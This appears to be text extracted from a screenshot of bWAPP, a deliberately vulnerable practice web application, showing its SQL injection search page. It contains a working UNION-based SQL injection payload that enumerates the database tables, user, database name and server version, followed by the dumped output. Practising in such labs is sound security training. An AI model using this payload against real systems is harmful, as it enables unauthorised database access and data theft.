 / SQL Injection (GET/Search) /
Search for a movie:
iron' union select 1,user(),database(),(select GROUP_CONCAT(table_name,'\n') from
information_schema.tables where table_type='BASE TABLE'),version(),6,7-- -
Search
Title Release Character Genre IMDb
blog ,heroes ,movies
,users ,visitors
,actions ,authmap
,batch ,block
,block_custom
,block_node_type
,block_role
,blocked_ips ,cache
,cache_block
,cache_bootstrap
,cache_field
root@localhost bWAPP 5.0.96-0ubuntu3 ,cache_filter Link
,cache_form
,cache_image
,cache_menu
,cache_page
,cache_path
,comment
,date_format_locale